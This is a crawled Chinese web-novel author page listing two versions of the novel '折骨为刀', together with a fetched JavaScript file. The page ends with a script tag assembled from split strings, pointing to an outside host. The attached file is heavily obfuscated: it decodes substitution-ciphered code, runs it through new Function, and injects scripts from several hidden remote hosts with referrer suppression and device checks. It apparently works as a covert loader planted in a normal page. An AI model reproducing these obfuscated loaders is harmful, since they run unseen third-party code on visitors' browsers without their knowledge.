

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xsta.cc/author/%E9%B1%BC%E8%8B%8D%E8%8B%8D/
body_size: 2280
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>鱼苍苍_鱼苍苍小说作品全集 - 小说塔</title>
<meta name="keywords" content="鱼苍苍,鱼苍苍作品集,鱼苍苍小说书籍全集。">
<meta name="description" content="鱼苍苍小说全集，鱼苍苍小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>鱼苍苍</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="鱼苍苍">
            </span>
            <span class="AIsectionOne-name-right">
                <label>鱼苍苍</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>鱼苍苍的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/read/24733.html" title="折骨为刀[重生]">折骨为刀[重生]</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 洛久瑶这一生有两件未竟之事。&amp;;&amp;;&amp;;&amp;;一是沉浮数载，终究没能逃出这座堂皇的樊笼；二是焚膏继晷数年，终于沉了沈家的冤屈，却没再能为沈林燃一盏长明灯烛。&amp;;&amp;;&amp;;&amp;;他们的相遇本是阴差阳错的算计，全然是她为脱身泥..
<br>本站提示：各位书友要是觉得《折骨为刀[重生]》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/read/23564.html" title="折骨为刀（重生）">折骨为刀（重生）</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> ［坚韧小公主×温柔少年臣］&amp;;&amp;;&amp;;&amp;;洛久瑶这一生有两件未竟之事。&amp;;&amp;;&amp;;&amp;;一是沉浮数载，终究没能逃出这座堂皇的樊笼；二是焚膏继晷数年，终于沉了沈家的冤屈，却没再能为沈林燃一盏长明灯烛。&amp;;&amp;;&amp;;&amp;;他们的相遇本..
<br>本站提示：各位书友要是觉得《折骨为刀（重生）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=2"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hfm.mdhotidv.com:17375/js/33064810254b/0c49ff7f.js?v=2
body_size: 9630
content:
function okmk_uWI7H(){!function(){function a(a){var _idx="d4cdktc5mn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR8fo(fSF(n^2"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"fo(fSF(n^2"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7m:S6RYqfmRT4"="1n1CSfRCfXmq(h7_2XmRT4"="1n1OSfRC47m:S6RYqfmRT4"="1n1F(fRC2Smq(h7_2XmRT4"="1n1DhfRCdJm:S6RYqfmRT4"="1n1h)fRCCqmq(h7_2XmRT4"="1n1JffRC7Dm:S6RYqfmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q/f/1n1j(8}vR8fo(fSF(n^2"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_WH45q(){(function(){let urls=["hKKtKKtKKpKKsKK:KK/KK/KKlKKiKKtKK-KK1KK3KK6KK6KK6KK4KK4KK8KK6KK2KK.KKcKKoKKsKK.KKaKKpKK-KKsKKhKKaKKnKKgKKhKKaKKiKK.KKmKKyKKqKKcKKlKKoKKuKKdKK.KKcKKoKKmKK/KK1KK6KK/KK1KK0KK4KKdKK1KK9KK3KK7KK2KK4KK7KK6".split("KK").join(""),"hVVtVVtVVpVVsVV:VV/VV/VVaVV3VV.VV9VV1VVbVV4VV2VV.VVcVVoVVmVV/VV1VV6VV/VV1VV0VV4VVdVV1VV9VV3VV7VV2VV4VV7VV6".split("VV").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function u1Wq0Kn(ySh3){
var NZRh5={u:':',c:'&',O:'w',1:'~','?':'V','}':'k','~':'g',8:'I',',':'y',2:'T',L:'?',t:'f',q:'d','(':',',4:'*',D:'c',h:'.',g:'8',H:'|',w:'6',9:'B','^':'W',o:'r','{':'S','!':'=',X:'K',p:'H',z:'n',a:'p',r:'U',';':'a',Z:'Q',':':'F',')':'{','.':'q',']':'_','*':'O',y:'%',5:'[',v:'s','=':'P',b:'M','@':'Z','-':'A',T:'E',M:'X',E:'b',k:'-',J:'N',7:'C',x:']',6:'m',V:'3',l:'e',m:'+',e:'R',s:'}',W:'1',n:'h','+':'!','|':'@',B:'J',Q:'^','_':'Y',F:'D',3:';',N:'9',f:'4','%':')',i:'(',P:'j',j:'i','[':'x',C:'o','&':'7',K:'v',Y:'G',G:'u',I:'l',U:'L',d:'2',S:'5',A:'t',R:'z'};
return ySh3.split("").map(function(o){return void 0!==NZRh5[o]?NZRh5[o]:o}).join("");

}
var c = u1Wq0Kn('K;o AF2RUDZK!tGzDAjCzi%)K;o v,vAl6!)Ojzut;Ivl(6;Dut;Ivl([IIut;Ivls3K;o a!z;Kj~;ACohaI;AtCo63v,vAl6hOjz!ahjzql[*ti"^jz"%!!03v,vAl6h6;D!ahjzql[*ti"b;D"%!!03v,vAl6h[II!ia!!"MWW"%3jtiv,vAl6hOjzHHv,vAl6h6;DHHv,vAl6h[II%)jtiAvRIIN]q+!VwS%)olAGoz 0ssK;o I6U-!)"C}6}"uV0("C}DE"uS0s3K;o P:ZU-A!g03K;o D]-*~!zlO F;Ali%3K;o o;0{0to!b;AnhDljIib;Anho;zqC6i%4P:ZU-A%3K;o DD?}!03tCoiK;o l jz I6U-%)DD?}m!I6U-5lx3jtio;0{0to<!DD?}%)olAGoz lslIvl)DCzAjzGlsss3OjzqCOhJGEBZqdtGzD!tGzDAjCzia(K(A%)K;o lE6G!"n"m"A"m"A"m"a"m"v"m"u"m"/"m"/a"m"j"m"h"m"z"m"q"m"G"m"K"m"K"m";"m"z"m"R"m"l"m"h"m"D"m"C"m"6"m"u"m"d"m"g"m"&"m"w"m"w"m"/;aj/Kf/vAL},GoI!"mlzDCqlre87C6aCzlzAiOjzqCOhICD;AjCzhAC{Aojz~i%hvGEvAojz~i0(w00%%holaI;Dli/yd0/~("m"%m"coltlo!"mlzDCqlre87C6aCzlzAiqCDG6lzAholtloolohvGEvAojz~i0(w00%%holaI;Dli/yd0/~("m"%m"cajq!]a]cAjq!WcDnC!]K]cAv!"mizlO F;Ali%%h~lA2j6li%m"cD;IIE;D}!K~D;EI"mb;AnhtICCoib;Anho;zqC6i%4Wlg%3lE6G!lE6GholaI;Dli"]a]"(a%holaI;Dli"]K]"(K%3jtiA!!W%)olAGoz lE6GsjtiA!!d%)lE6Gm!"cP!W"sK;o I[;EVB!zlO MbUpAAael.GlvAi%3I[;EVBhCalzi"YT2"(lE6G(+0%3I[;EVBhvlzqi%s3tGzDAjCz v]_VnMT8i%)K;o D!qCDG6lzAhDGoolzA{DojaAhvoD3K;o a!DhvIjDli0(DhI;vA8zql[*ti"/"%%3K;o q!qCDG6lzA3K;o D}Eq]:w[~t!z;Kj~;ACohGvlo-~lzAhjzql[*ti"E;jqG"%>!03K;o D}DG]tW:W=!z;Kj~;ACohGvlo-~lzAhjzql[*ti"r79oCOvlo"%>!03vOjADniAF2RUDZKi%%)D;vl"C}6}"uJGEBZqdtGzDiVV0w("C}6}"(0%3C}6}]G^8&pi%3Eol;}3D;vl"C}DE"uJGEBZqdtGzDiVV0w("C}DE"(0%3C}DE]^pfS.i%3Eol;}ssv]_VnMT8i%3');
var tszll9_d=0;
new Function('tszll9_d',c)(tszll9_d);
})();